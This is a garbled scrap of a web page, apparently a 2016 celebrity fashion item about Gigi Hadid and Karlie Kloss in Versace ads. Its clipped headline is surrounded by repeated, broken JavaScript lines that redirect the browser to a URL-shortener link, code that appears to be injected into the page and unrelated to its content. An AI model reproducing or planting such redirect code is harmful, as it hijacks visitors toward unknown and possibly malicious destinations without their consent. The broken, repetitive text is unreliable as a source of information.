
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
igi Hadid & Karlie Kloss Are Cool Moms in
ersace’s Fall Ads
June 19, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...